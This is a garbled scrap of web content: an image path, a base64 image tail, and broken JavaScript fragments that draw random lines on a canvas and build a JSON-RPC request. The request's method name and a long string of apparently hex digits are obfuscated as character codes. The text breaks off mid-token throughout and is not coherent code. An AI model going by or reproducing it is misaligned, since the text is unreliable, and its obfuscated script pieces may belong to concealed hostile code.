
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
r
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s.length));for(var
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
for(let r of u){try{const
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101
,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,10
or(let i=0;i